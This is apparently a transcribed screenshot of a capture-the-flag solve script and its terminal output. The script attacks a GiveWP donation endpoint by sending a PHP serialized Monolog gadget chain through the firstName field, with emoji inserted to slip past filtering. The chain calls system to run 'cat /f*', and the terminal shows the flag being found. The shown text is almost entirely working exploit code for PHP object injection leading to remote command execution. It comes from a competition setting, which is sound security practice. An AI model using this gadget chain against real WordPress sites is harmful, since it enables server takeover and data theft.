 solv.py > ...
1 import requests
2 from urllib.parse import unquote, quote
3 from re import search
4
5 url = "http://52.77.81.199:9140/?givewp-route=donate&givewp-route-signature=7be844822138dbd619d31db7e8b9cf02&
givewp-route-signature-id=givewp-donate&givewp-route-signature-expiration=1740489610"
6
7 headers = {
8 "Accept-Language": "en-US,en;q=0.9",
9 "Accept": "application/json",
10 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36",
11 }
12
13 popGadget = unquote
("O%3A37%3A%22Monolog%5CHandler%5CFingersCrossedHandler%22%3A4%3A%7Bs%3A16%3A%22%00%2A%00passthruLevel%22%3Bi%3A0%3Bs%3A10%3A%22%00%2A
%00handler%22%3Br%3A1%3Bs%3A9%3A%22%00%2A%00buffer%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3Bs%3A7%3A%22cat%20%2Ff%2A%22%3Bs%3A5%3A%2
2level%22%3Bi%3A0%3B%7D%7Ds%3A13%3A%22%00%2A%00processors%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A3%3A%22pos%22%3Bi%3A1%3Bs%3A6%3A%22system%22%3B%
7D%7D")
14
15 emoji = quote("🐱")
16
17 popGadget = popGadget.replace(":", ":" + emoji)
18 popGadget = popGadget.replace("N;", "N" + emoji + ";")
19
20 # Multipart form-data payload
21 files = {
22 "amount": (None, "10"),
23 "currency": (None, "USD"),
24 "donationType": (None, "single"),
25 "formId": (None, "9"),
26 "gatewayId": (None, "manual"),
27 "firstName": (None, popGadget),
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
pwsh ~\Documents\CTF\Patchstack25\give\server-given 20:31:57
❯ python3 .\solv.py
Found: CTF{g1v3_plug1n_keeps_g1v1ng_php_0bj3ct_1njection}
pwsh ~\Documents\CTF\Patchstack25\give\server-given 20:31:59
❯